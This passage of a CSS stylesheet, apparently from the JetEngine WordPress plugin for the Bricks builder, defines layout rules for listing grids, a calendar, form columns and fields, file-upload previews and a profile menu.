--colspan-width: calc( 100% - var(--item-width) * ( 6 - 2 ) - var(--column-gap) * ( 6 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 2 ) - var(--column-gap) * ( 7 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 2 ) - var(--column-gap) * ( 8 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 2 ) - var(--column-gap) * ( 9 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-2-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 2 ) - var(--column-gap) * ( 10 - 2 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-4 {
--colspan-width: calc( 100% - var(--item-width) * ( 4 - 3 ) - var(--column-gap) * ( 4 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-5 {
--colspan-width: calc( 100% - var(--item-width) * ( 5 - 3 ) - var(--column-gap) * ( 5 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 3 ) - var(--column-gap) * ( 6 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 3 ) - var(--column-gap) * ( 7 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 3 ) - var(--column-gap) * ( 8 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 3 ) - var(--column-gap) * ( 9 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-3-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 3 ) - var(--column-gap) * ( 10 - 3 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-5 {
--colspan-width: calc( 100% - var(--item-width) * ( 5 - 4 ) - var(--column-gap) * ( 5 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 4 ) - var(--column-gap) * ( 6 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 4 ) - var(--column-gap) * ( 7 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 4 ) - var(--column-gap) * ( 8 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 4 ) - var(--column-gap) * ( 9 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-4-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 4 ) - var(--column-gap) * ( 10 - 4 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-6 {
--colspan-width: calc( 100% - var(--item-width) * ( 6 - 5 ) - var(--column-gap) * ( 6 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 5 ) - var(--column-gap) * ( 7 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 5 ) - var(--column-gap) * ( 8 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 5 ) - var(--column-gap) * ( 9 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-5-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 5 ) - var(--column-gap) * ( 10 - 5 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-7 {
--colspan-width: calc( 100% - var(--item-width) * ( 7 - 6 ) - var(--column-gap) * ( 7 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-8 {
--colspan-width: calc( 100% - var(--item-width) * ( 8 - 6 ) - var(--column-gap) * ( 8 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-9 {
--colspan-width: calc( 100% - var(--item-width) * ( 9 - 6 ) - var(--column-gap) * ( 9 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__items > .jet-listing-grid__item.colspan-6-10 {
--colspan-width: calc( 100% - var(--item-width) * ( 10 - 6 ) - var(--column-gap) * ( 10 - 6 ) );
max-width: var(--colspan-width) !important;
-webkit-box-flex: 0 !important;
-ms-flex: 0 0 var(--colspan-width) !important;
flex: 0 0 var(--colspan-width) !important;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__item {
padding: 0;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__item.slick-slide {
padding: calc(var(--row-gap) / 2) calc(var(--column-gap) / 2);
}
.brxe-jet-engine-listing-grid .jet-slick-dots {
gap: 8px;
}
.brxe-jet-engine-listing-grid .jet-slick-dots li {
margin: 0;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-button {
width: 0;
height: 0;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-track {
border: none;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-corner {
background-color: transparent;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-thumb {
border: none;
}
.brxe-jet-engine-listing-grid .jet-listing-grid__slider-icon svg {
width: 1em;
height: 1em;
}
div.brxe-jet-engine-listing-grid {
width: 100%;
}
div.brxe-jet-engine-listing-grid > div.jet-listing-grid {
width: 100%;
}
.jet-calendar-loading {
opacity: 0.5 !important;
pointer-event: none !important;
}
.jet-calendar-grid {
width: 100%;
table-layout: fixed;
border-collapse: separate;
}
.jet-calendar-caption {
max-width: 100%;
}
.jet-calendar-caption__wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-calendar-caption__wrap.wrap-layout-3 {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-calendar-caption__wrap.wrap-layout-4 {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-calendar-caption__name {
font-weight: bold;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
text-align: left;
}
.wrap-layout-2 .jet-calendar-caption__name {
text-align: right;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.wrap-layout-3 .jet-calendar-caption__name, .wrap-layout-4 .jet-calendar-caption__name {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
text-align: center;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-calendar-nav__link {
cursor: pointer;
width: 40px;
height: 40px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-calendar-nav__link svg {
height: 1em;
fill: currentColor;
}
.wrap-layout-3 .jet-calendar-nav__link.nav-link-prev, .wrap-layout-4 .jet-calendar-nav__link.nav-link-prev {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.rtl .jet-calendar-nav__link.nav-link-prev svg {
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.wrap-layout-3 .jet-calendar-nav__link.nav-link-next, .wrap-layout-4 .jet-calendar-nav__link.nav-link-next {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
body:not(.rtl) .jet-calendar-nav__link.nav-link-next svg {
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.jet-calendar-header__week-day {
width: 14.2857%;
text-align: center;
padding: 10px;
background: #fafafa;
}
.jet-calendar-header__week-day.day-pad {
opacity: 0.5;
}
.jet-calendar-week__day {
width: 14.2857%;
vertical-align: top;
}
.jet-calendar-week__day-wrap {
position: relative;
}
.jet-calendar-week__day-header {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
position: relative;
z-index: 3;
}
.jet-calendar-week__day-date {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-calendar-week__day-mobile-wrap {
display: none;
}
@media (max-width: 1025px) {
.jet-calendar-week__day-mobile-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
}
.jet-calendar-week__day-mobile-overlay {
cursor: pointer;
position: absolute;
z-index: 20;
left: 0;
right: 0;
top: 0;
bottom: 0;
}
.jet-calendar-week__day-mobile-trigger {
width: 24px;
height: 24px;
cursor: pointer;
}
.jet-calendar-week__day-content {
padding: 10px;
min-height: 100px;
}
@media (max-width: 1025px) {
.jet-calendar-week__day-content {
display: none;
}
}
.brxe-jet-listing-calendar .jet-calendar-week__day {
padding: 0;
}
.brxe-jet-listing-calendar .jet-calendar-week__day-date {
display: block;
text-align: center;
}
.brxe-jet-listing-calendar .jet-calendar-nav__link svg {
width: 1em;
height: 1em;
}
.jet-form.is-loading {
opacity: 0.5;
pointer-events: none;
}
.jet-form-row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px;
padding: 5px 0;
}
.jet-form-row:last-child {
padding-bottom: 0 !important;
}
.jet-form-row--first-visible {
padding-top: 0 !important;
}
.jet-form-row.jet-form-row--hidden {
margin: 0 !important;
padding: 0 !important;
}
.jet-form__group-break {
width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-form-col {
min-height: 1px;
padding: 0 5px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-form-col.field-type-heading {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.layout-row .jet-form-col {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.jet-form-col__start {
-webkit-box-flex: 0;
-ms-flex: 0 0 30%;
flex: 0 0 30%;
max-width: 30%;
}
.jet-form-col__end {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
@media (min-width: 600px) {
.jet-form-col-1 {
max-width: 8.33333%;
width: 8.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
}
.jet-form-col-2 {
max-width: 16.66666%;
width: 16.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66666%;
flex: 0 0 16.66666%;
}
.jet-form-col-3 {
max-width: 25%;
width: 25%;
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
}
.jet-form-col-4 {
max-width: 33.33333%;
width: 33.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
}
.jet-form-col-5 {
max-width: 41.66666%;
width: 41.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66666%;
flex: 0 0 41.66666%;
}
.jet-form-col-6 {
max-width: 50%;
width: 50%;
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
}
.jet-form-col-7 {
max-width: 58.33333%;
width: 58.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
}
.jet-form-col-8 {
max-width: 66.66666%;
width: 66.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66666%;
flex: 0 0 66.66666%;
}
.jet-form-col-9 {
max-width: 75%;
width: 75%;
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
}
.jet-form-col-10 {
max-width: 83.33333%;
width: 83.33333%;
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
}
.jet-form-col-11 {
max-width: 91.66666%;
width: 91.66666%;
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66666%;
flex: 0 0 91.66666%;
}
.jet-form-col-12 {
max-width: 100%;
width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
body:not(.rtl) .jet-form-push-1 {
margin-left: 8.3333333333%;
}
body.rtl .jet-form-push-1 {
margin-right: 8.3333333333%;
}
body:not(.rtl) .jet-form-push-2 {
margin-left: 16.6666666667%;
}
body.rtl .jet-form-push-2 {
margin-right: 16.6666666667%;
}
body:not(.rtl) .jet-form-push-3 {
margin-left: 25%;
}
body.rtl .jet-form-push-3 {
margin-right: 25%;
}
body:not(.rtl) .jet-form-push-4 {
margin-left: 33.3333333333%;
}
body.rtl .jet-form-push-4 {
margin-right: 33.3333333333%;
}
body:not(.rtl) .jet-form-push-5 {
margin-left: 41.6666666667%;
}
body.rtl .jet-form-push-5 {
margin-right: 41.6666666667%;
}
body:not(.rtl) .jet-form-push-6 {
margin-left: 50%;
}
body.rtl .jet-form-push-6 {
margin-right: 50%;
}
body:not(.rtl) .jet-form-push-7 {
margin-left: 58.3333333333%;
}
body.rtl .jet-form-push-7 {
margin-right: 58.3333333333%;
}
body:not(.rtl) .jet-form-push-8 {
margin-left: 66.6666666667%;
}
body.rtl .jet-form-push-8 {
margin-right: 66.6666666667%;
}
body:not(.rtl) .jet-form-push-9 {
margin-left: 75%;
}
body.rtl .jet-form-push-9 {
margin-right: 75%;
}
body:not(.rtl) .jet-form-push-10 {
margin-left: 83.3333333333%;
}
body.rtl .jet-form-push-10 {
margin-right: 83.3333333333%;
}
body:not(.rtl) .jet-form-push-11 {
margin-left: 91.6666666667%;
}
body.rtl .jet-form-push-11 {
margin-right: 91.6666666667%;
}
}
.jet-form-page--hidden {
display: none;
}
.jet-form__next-page-msg {
display: none;
}
.jet-form__next-page-msg--visible {
display: block;
}
.jet-form__calculated-field {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-form__calculated-field--hidden {
display: none;
}
.layout-column .jet-form__label {
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 1 100%;
flex: 0 1 100%;
}
.jet-form__heading, .jet-form__label {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
width: 100%;
}
.jet-form__field-error {
width: 100%;
}
.jet-form__desc {
display: block;
}
.layout-column .jet-form__desc {
max-width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 1 100%;
flex: 0 1 100%;
}
.jet-form__prev-page {
outline: none;
}
.jet-form__field {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.layout-column .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field) {
max-width: 100%;
width: 100%;
-webkit-box-flex: 0;
-ms-flex: 0 1 100%;
flex: 0 1 100%;
}
.layout-row .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field) {
width: 100%;
}
.jet-form__field-wrap {
position: relative;
}
.jet-form__field-label {
cursor: pointer;
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-form__field-template + .jet-form__field-label {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: -1;
opacity: 0;
}
.jet-form__field-label input {
-ms-flex-negative: 0;
flex-shrink: 0;
margin: 0 5px 0 0;
}
.rtl .jet-form__field-label input {
margin: 0 0 0 5px;
}
.jet-form__field-template {
cursor: pointer;
}
.jet-form__field-value {
white-space: nowrap;
}
.jet-form__field-value-number {
display: inline-block;
text-align: center;
}
.jet-form__submit-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
}
.jet-form__submit-wrap.has-prev {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-form__check-mark {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-form__check-mark__icon.is-svg-icon svg {
display: block;
width: 1em;
height: 1em;
}
.jet-form__check-mark--default {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-form__field-template--checked .jet-form__check-mark--default {
display: none;
}
.jet-form__check-mark--checked {
display: none;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-form__field-template--checked .jet-form__check-mark--checked {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-form-repeater {
width: 100%;
}
.jet-form-repeater__initial {
display: none;
}
.jet-form-repeater__row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
width: 100%;
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
padding: 15px 0;
}
.jet-form-repeater__row-fields {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.jet-form-repeater__row .jet-form-col {
padding: 0 5px;
}
.jet-form-repeater__actions {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-form-repeater__new {
margin: 10px 0 0 0;
}
.jet-form-repeater__remove {
margin: 0 0 0 10px;
text-decoration: none !important;
}
.layout-column .jet-form__fields-group.checkradio-wrap {
width: 100%;
}
.jet-form__field-wrap.range-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
width: 100%;
}
.jet-form input[type=range].jet-form__field.range-field {
margin-right: 10px;
-webkit-appearance: none;
min-height: 18px;
}
.rtl .jet-form input[type=range].jet-form__field.range-field {
margin-left: 10px;
margin-right: 0;
}
.jet-form input[type=range].jet-form__field.range-field, .jet-form input[type=range].jet-form__field.range-field:focus {
padding: 0;
background: transparent;
border: none;
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
outline: none;
}
.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-runnable-track {
width: 100%;
height: 4px;
cursor: pointer;
background: #e3ddd8;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
}
.jet-form input[type=range].jet-form__field.range-field::-moz-range-track {
width: 100%;
height: 4px;
cursor: pointer;
background: #e3ddd8;
box-shadow: none;
border: none;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-track {
width: 100%;
height: 4px;
cursor: pointer;
background: #e3ddd8;
box-shadow: none;
border: none;
color: transparent;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-fill-lower {
background: transparent;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-fill-upper {
background: transparent;
}
.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-thumb {
width: 18px;
height: 18px;
background: #ccc;
border-radius: 50%;
cursor: pointer;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
margin-top: -7px;
-webkit-appearance: none;
}
.jet-form input[type=range].jet-form__field.range-field::-moz-range-thumb {
width: 18px;
height: 18px;
background: #ccc;
border-radius: 50%;
cursor: pointer;
box-shadow: none;
border: none;
}
.jet-form input[type=range].jet-form__field.range-field::-ms-thumb {
width: 18px;
height: 18px;
background: #ccc;
border-radius: 50%;
cursor: pointer;
box-shadow: none;
border: none;
}
.jet-form-message {
margin: 20px 0 0 0;
text-align: center;
padding: 20px;
}
.jet-form-message--success {
border: 1px solid green;
color: green;
}
.jet-form-message--error {
border: 1px solid red;
color: red;
}
.jet-engine-file-upload__files {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.jet-engine-file-upload .sortable-placeholder {
-webkit-box-flex: 0;
-ms-flex: 0 0 100px;
flex: 0 0 100px;
width: 100px;
margin: 0 10px 10px 0;
position: relative;
background: rgba(123, 123, 123, 0.2);
height: 100px;
}
.jet-engine-file-upload__content {
min-height: 100px;
min-width: 100px;
position: relative;
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-engine-file-upload__loader {
top: 0;
left: 0;
right: 10px;
bottom: 10px;
position: absolute;
background: rgba(0, 0, 0, 0.5);
display: none;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.is-loading .jet-engine-file-upload__loader {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-engine-file-upload__file {
width: 100px;
height: 100px;
margin: 0 10px 10px 0;
position: relative;
background-color: rgba(123, 123, 123, 0.2);
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%237a7a7a' width='48px' height='48px'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M16.5 6v11.5c0 2.21-1.79 4-4 4s-4-1.79-4-4V5c0-1.38 1.12-2.5 2.5-2.5s2.5 1.12 2.5 2.5v10.5c0 .55-.45 1-1 1s-1-.45-1-1V6H10v9.5c0 1.38 1.12 2.5 2.5 2.5s2.5-1.12 2.5-2.5V5c0-2.21-1.79-4-4-4S7 2.79 7 5v12.5c0 3.04 2.46 5.5 5.5 5.5s5.5-2.46 5.5-5.5V6h-1.5z'/%3E%3C/svg%3E");
background-position: center;
background-repeat: no-repeat;
}
.is-loading .jet-engine-file-upload__file {
opacity: 0.5;
}
.jet-engine-file-upload__file-remove {
position: absolute;
left: 0;
right: 0;
top: 50%;
bottom: 0;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-transition: opacity 200ms linear;
transition: opacity 200ms linear;
opacity: 0;
background: rgba(0, 0, 0, 0.4);
}
.jet-engine-file-upload__file-remove svg path {
fill: #fff;
}
.jet-engine-file-upload__file:hover .jet-engine-file-upload__file-remove {
opacity: 1;
}
.jet-engine-file-upload__file img {
display: block;
width: 100%;
height: 100% !important;
padding: 0;
margin: 0;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: center center;
object-position: center center;
}
.jet-engine-file-upload__errors.is-hidden {
display: none;
}
input.jet-form__field.file-field.jet-engine-file-upload__input {
border: none !important;
padding: 0 !important;
border-radius: 0 !important;
margin: 0 !important;
width: auto !important;
}
.jet-engine-file-upload__value:not([value*=""]) + input.jet-form__field.file-field.jet-engine-file-upload__input {
color: transparent;
}
.field-type-wysiwyg .jet-form__field {
padding: 0 !important;
border: none !important;
border-radius: 0 !important;
}
.jet-profile-menu {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-profile-menu.layout--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.jet-profile-menu.layout--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
@media (max-width: 1024px) {
.jet-profile-menu.layout-tablet--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
}
body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
@media (max-width: 1024px) {
.jet-profile-menu.layout-tablet--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
}
body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
